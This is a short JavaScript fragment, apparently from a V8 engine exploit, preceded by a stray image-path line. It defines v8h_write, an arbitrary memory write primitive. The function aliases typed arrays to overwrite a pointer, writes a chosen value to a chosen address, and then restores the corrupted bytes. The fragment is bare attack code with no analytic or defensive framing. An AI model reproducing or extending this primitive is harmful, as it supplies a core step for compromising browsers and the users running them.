 function v8h_write(addr, value) {
  original_leaker_bytes = changer[0];
  u32[0] = Number(addr)-8;
  u32[1] = 0xc;
  changer[0] = f64[0];

  f64[0] = leaker[0];
  u32[0] = Number(value);
  leaker[0] = f64[0];
  changer[0] = original_leaker_bytes;
}